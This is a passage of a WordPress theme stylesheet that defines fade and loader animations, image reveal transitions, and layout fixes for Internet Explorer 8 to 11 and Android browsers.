      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInRight {
    -webkit-animation-name: td_fadeInRight;
    animation-name: td_fadeInRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInLeft
  */
  @-webkit-keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInLeft {
    -webkit-animation-name: td_fadeInLeft;
    animation-name: td_fadeInLeft;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInDown
  */
  @-webkit-keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      -ms-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInDown {
    -webkit-animation-name: td_fadeInDown;
    animation-name: td_fadeInDown;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInUp
  */
  @-webkit-keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInUp {
    -webkit-animation-name: td_fadeInUp;
    animation-name: td_fadeInUp;
  }
  /*  ----------------------------------------------------------------------------
      td_fadein
  */
  @-webkit-keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  .td_fadeIn {
    -webkit-animation-name: td_fadeIn;
    animation-name: td_fadeIn;
  }
  /*  ----------------------------------------------------------------------------
      fade out
  */
  @-webkit-keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  @keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  .td_fadeOut_to_1 {
    -webkit-animation-name: td_fadeOut_to_1;
    animation-name: td_fadeOut_to_1;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutRight
  */
  @-webkit-keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  @keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  .td_fadeOutRight {
    -webkit-animation-name: td_fadeOutRight;
    animation-name: td_fadeOutRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutLeft
  */
  @-webkit-keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  @keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  .td_fadeOutLeft {
    -webkit-animation-name: td_fadeOutLeft;
    animation-name: td_fadeOutLeft;
  }
  .td-lb-box {
    position: absolute;
    width: 19px;
    height: 19px;
  }
  .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-lb-box-2 {
    top: 0;
    left: 20px;
  }
  .td-lb-box-3 {
    top: 0;
    left: 40px;
  }
  .td-lb-box-4 {
    top: 20px;
    right: 0;
  }
  .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-lb-box-6 {
    bottom: 0;
    left: 20px;
  }
  .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-lb-box-8 {
    top: 20px;
    left: 0;
  }
  /*  ----------------------------------------------------------------------------
      loader
  */
  .td-loader-gif {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 59px;
    height: 59px;
    margin-top: -29.5px;
    /* Half the height */
    margin-left: -29.5px;
    /* Half the width */
    /* responsive phone */
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
  }
  @media (max-width: 767px) {
    .td-loader-gif {
      top: 200px;
    }
  }
  /*  ----------------------------------------------------------------------------
      infinite loader - the small loader used on infinite scroll
  */
  .td-loader-infinite {
    top: auto;
    bottom: 0px;
  }
  .td-loader-infinite .td-lb-box {
    position: absolute;
    width: 10px;
    height: 10px;
  }
  .td-loader-infinite .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-2 {
    top: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-3 {
    top: 0;
    left: 22px;
  }
  .td-loader-infinite .td-lb-box-4 {
    top: 11px;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-6 {
    bottom: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-8 {
    top: 11px;
    left: 0;
  }
  .td-loader-infinite.td-loader-gif {
    width: 32px;
    height: 32px;
    margin-top: -16px;
    /* Half the height */
    margin-left: -16px;
    /* Half the width */
  }
  .td-loader-blocks-load-more {
    top: auto;
    bottom: 48px;
  }
  .td-loader-animation-start {
    opacity: 0;
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .td-loader-animation-mid {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .td-loader-animation-end {
    opacity: 0;
  }
  @-webkit-keyframes rotateplane {
    0% {
      -webkit-transform: perspective(120px);
    }
    50% {
      -webkit-transform: perspective(120px) rotateY(180deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
  }
  @keyframes rotateplane {
    0% {
      transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type0 .post img {
    opacity: 0;
  }
  .td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
  }
  body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type1 .post .entry-thumb,
  body.td-animation-stack-type1 .post img[class*="wp-image-"],
  body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: scale(0.95);
  }
  .td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  }
  /* .td-animation-stack-type0-2 {
    max-height: 74px !important;
    height: 100% !important;
    width: auto !important;
  } */
  /* .unslider-wrap .unslider-carousel li img {
    height: 100% !important;
    width: auto !important;
  } */
  body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type2 .post .entry-thumb,
  body.td-animation-stack-type2 .post img[class*="wp-image-"],
  body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
  }
  .td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  }
  /*
  ie8, ie9, ie10, ie11
  td-md-is-ios
  td-md-is-android
  td-md-is-os-x
  td-md-is-chrome
  td-md-is-firefox
  td-md-is-safari
  */
  /*  ----------------------------------------------------------------------------
      IE - misc
  */
  @media (min-width: 1140px) {
    .ie8,
    .ie9,
    .ie10,
    .ie11 {
      margin-left: -1px;
    }
    .ie8 .td-affix,
    .ie9 .td-affix,
    .ie10 .td-affix,
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie8 .td-post-content p,
  .ie9 .td-post-content p,
  .ie10 .td-post-content p,
  .ie11 .td-post-content p,
  .ie8 .mce-content-body p,
  .ie9 .mce-content-body p,
  .ie10 .mce-content-body p,
  .ie11 .mce-content-body p {
    letter-spacing: -0.2px;
  }
  .ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
  }
  .ie8 .td_category_template_8 .td-category-header .td-category a,
  .ie9 .td_category_template_8 .td-category-header .td-category a,
  .ie10 .td_category_template_8 .td-category-header .td-category a,
  .ie11 .td_category_template_8 .td-category-header .td-category a {
    padding: 3px 7px;
    line-height: 12px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 4px;
  }
  .ie8 .td-related-title > .td-related-left,
  .ie9 .td-related-title > .td-related-left,
  .ie10 .td-related-title > .td-related-left,
  .ie11 .td-related-title > .td-related-left,
  .ie8 .td-related-title > .td-related-right,
  .ie9 .td-related-title > .td-related-right,
  .ie10 .td-related-title > .td-related-right,
  .ie11 .td-related-title > .td-related-right {
    padding: 8px 12px 6px 12px;
  }
  .ie8 .td-left-smart-list,
  .ie9 .td-left-smart-list,
  .ie10 .td-left-smart-list,
  .ie11 .td-left-smart-list,
  .ie8 .td-right-smart-list,
  .ie9 .td-right-smart-list,
  .ie10 .td-right-smart-list,
  .ie11 .td-right-smart-list {
    line-height: 38px;
  }
  .ie8 .td-review-header .block-title,
  .ie9 .td-review-header .block-title,
  .ie10 .td-review-header .block-title,
  .ie11 .td-review-header .block-title,
  .ie8 .td-review-summary .block-title,
  .ie9 .td-review-summary .block-title,
  .ie10 .td-review-summary .block-title,
  .ie11 .td-review-summary .block-title {
    padding: 8px 12px 7px;
  }
  .ie8 .td-affix .td-main-menu-logo img,
  .ie9 .td-affix .td-main-menu-logo img,
  .ie10 .td-affix .td-main-menu-logo img,
  .ie11 .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  @media (min-width: 768px) {
    .ie8 .td-header-style-5 .td-main-menu-logo img,
    .ie9 .td-header-style-5 .td-main-menu-logo img,
    .ie10 .td-header-style-5 .td-main-menu-logo img,
    .ie11 .td-header-style-5 .td-main-menu-logo img,
    .ie8 .td-header-style-6 .td-main-menu-logo img,
    .ie9 .td-header-style-6 .td-main-menu-logo img,
    .ie10 .td-header-style-6 .td-main-menu-logo img,
    .ie11 .td-header-style-6 .td-main-menu-logo img,
    .ie8 .td-header-style-12 .td-main-menu-logo img,
    .ie9 .td-header-style-12 .td-main-menu-logo img,
    .ie10 .td-header-style-12 .td-main-menu-logo img,
    .ie11 .td-header-style-12 .td-main-menu-logo img {
      top: -1px;
    }
  }
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    left: auto;
    right: -118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-live-theme-demos .td-skin-scroll,
    .ie9 .td-live-theme-demos .td-skin-scroll,
    .ie10 .td-live-theme-demos .td-skin-scroll,
    .ie11 .td-live-theme-demos .td-skin-scroll {
      right: -78px;
    }
  }
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 118px;
  }
  @media (max-width: 1366px) {
    .ie8 .td-theme-settings-small .td-skin-scroll,
    .ie9 .td-theme-settings-small .td-skin-scroll,
    .ie10 .td-theme-settings-small .td-skin-scroll,
    .ie11 .td-theme-settings-small .td-skin-scroll {
      right: 78px;
    }
  }
  /* ie8 */
  .ie8 {
    /* backstr fix */
    /* style 1 */
    /* colored bg */
    /* style 4 */
    /* style 5 */
  }
  .ie8 .td-live-theme-demos {
    display: none;
  }
  .ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
  .ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
  }
  .ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
    height: 48px;
    margin-top: 0;
  }
  .ie8 .td-trending-now-post {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
  .ie8 .td-trending-now-post:first-child {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
  .ie8 .td-classic-sharing {
    display: none;
  }
  .ie8 .td-post-source-tags {
    display: none;
  }
  .ie8 .td-stretch-width,
  .ie8 .td-stretch-height {
    left: 0 !important;
  }
  .ie8 .td_social_type .td-sp {
    width: 0;
  }
  .ie8 .td_category_template_6 .td-category-header,
  .ie8 .td_category_template_8 .td-category-header {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
    /* IE */
    background-color: transparent;
  }
  .ie8 .td-category-title-holder {
    padding-right: 100px;
    padding-left: 100px;
  }
  .ie8 .td-header-wrap .td-a-rec-id-header > div,
  .ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto 0 auto;
  }
  .ie8 .td-header-style-1 .td-a-rec-id-header > div,
  .ie8 .td-header-style-2 .td-a-rec-id-header > div,
  .ie8 .td-header-style-3 .td-a-rec-id-header > div,
  .ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
    margin: auto !important;
  }
  .ie8 .td-header-style-4 .td-a-rec-id-header > div,
  .ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
    margin: 24px auto;
  }
  .ie8 .single_template_6 .td-a-rec-id-header > div,
  .ie8 .single_template_7 .td-a-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
  .ie8 .single_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_10 .td-a-rec-id-header > div,
  .ie8 .single_template_11 .td-a-rec-id-header > div,
  .ie8 .td_category_template_2 .td-a-rec-id-header > div,
  .ie8 .td_category_template_5 .td-a-rec-id-header > div,
  .ie8 .td_category_template_6 .td-a-rec-id-header > div,
  .ie8 .td_category_template_8 .td-a-rec-id-header > div,
  .ie8 .single_template_6 .td-g-rec-id-header > div,
  .ie8 .single_template_7 .td-g-rec-id-header > div,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
  .ie8 .single_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_10 .td-g-rec-id-header > div,
  .ie8 .single_template_11 .td-g-rec-id-header > div,
  .ie8 .td_category_template_2 .td-g-rec-id-header > div,
  .ie8 .td_category_template_5 .td-g-rec-id-header > div,
  .ie8 .td_category_template_6 .td-g-rec-id-header > div,
  .ie8 .td_category_template_8 .td-g-rec-id-header > div,
  .ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
  .ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
  .ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px;
  }
  .ie8 .td_ajax_load_more i {
    top: -1px;
  }
  .ie8 .td-subcat-filter .td-subcat-dropdown {
    float: right;
  }
  .ie8 .td-grid-style-1 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
  }
  .ie8 .td-grid-style-1 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
  }
  .ie8 .td-grid-style-2 .td-module-thumb a img,
  .ie8 .td-grid-style-3 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
  .ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .ie8 .td-grid-style-4 .entry-title {
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
    /* IE */
  }
  .ie8 .td-grid-style-5 .td-module-thumb a {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background-color: black;
  }
  .ie8 .td-grid-style-5 .td-module-thumb a img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-next-prev-wrap .td-ajax-prev-page {
    padding-left: 1px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie8 .td-social-facebook .td-social-but-text {
    border-left: 1px solid #7F9EDF;
  }
  .ie8 .td-social-twitter .td-social-but-text {
    border-left: 1px solid #8FE2FC;
  }
  .ie8 .td-post-template-8 .td-post-header-holder {
    background-color: #000000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  }
  .ie8 .td-module-comments a {
    padding: 3px 3px 4px 3px;
  }
  .ie8 .td-social-style-2 .td-icon-font {
    border: 1px solid #333;
  }
  .ie8 .td_block_14 .td-next-prev-wrap,
  .ie8 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
  }
  .ie8 .td-g-rec-id-smart_list_6,
  .ie8 .td-g-rec-id-smart_list_7,
  .ie8 .td-g-rec-id-smart_list_8,
  .ie8 .td-g-rec-id-footer_top,
  .ie8 .td-g-rec-id-content_top,
  .ie8 .td-g-rec-id-content_bottom,
  .ie8 .td-g-rec-id-content_inline {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
  .ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
  .ie8 .td-g-rec-id-footer_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_top .adsbygoogle,
  .ie8 .td-g-rec-id-content_bottom .adsbygoogle,
  .ie8 .td-g-rec-id-content_inline .adsbygoogle {
    margin-right: auto;
    margin-left: auto;
    display: table !important;
    left: 0;
  }
  .ie8 .td-menu-background {
    left: -100%;
  }
  .ie8 .td-live-theme-demos .td-set-theme-style-link:before {
    background-color: transparent;
  }
  /*  ----------------------------------------------------------------------------
      ie9
  */
  .ie9 {
    /* ie9 - colored gradients fix */
    /* backstr fix */
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
    background: url([data-uri]);
  }
  .ie9 .td-stretch-width,
  .ie9 .td-stretch-height {
    left: 0 !important;
    -webkit-transform: none;
    ms-transform: none;
    transform: none;
  }
  .ie9 .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 3px;
  }
  .ie9 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  .ie9 .td-menu-background,
  .ie9 #td-mobile-nav {
    left: -100%;
  }
  .ie9 .td-menu-mob-open-menu .td-menu-background,
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0;
  }
  .ie9 .td-search-background {
    right: 100%;
  }
  .ie9 .td-search-opened .td-search-background {
    right: 0;
  }
  .ie9 .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
  }
  .ie9 .td-demo-menuitem-hide {
    display: none;
  }
  .ie9 .td-scroll-up {
    bottom: -70px;
  }
  .ie9 .td-scroll-up-visible {
    bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      ie 10
  */
  .ie10 .page-nav a {
    padding: 5px 11px 5px 12px;
  }
  .ie10 .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      ie 11
  */
  @media (min-width: 1140px) {
    .ie11 {
      margin-left: -1px;
    }
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      Android
  */
  .td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-android .sf-menu ul .td-menu-item > a {
    padding: 8px 14px 6px;
  }
  .td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -8px;
  }
  .td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
